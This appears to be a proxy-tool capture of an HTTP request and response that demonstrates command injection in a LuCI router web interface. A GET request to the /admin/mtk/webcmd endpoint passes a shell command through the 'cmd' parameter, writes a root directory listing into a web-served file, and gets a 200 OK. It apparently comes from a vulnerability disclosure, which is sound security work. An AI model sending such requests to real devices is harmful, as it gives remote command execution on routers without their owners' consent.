 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/webcmd?cmd=ls%20/>/www/555.txt HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Length: 0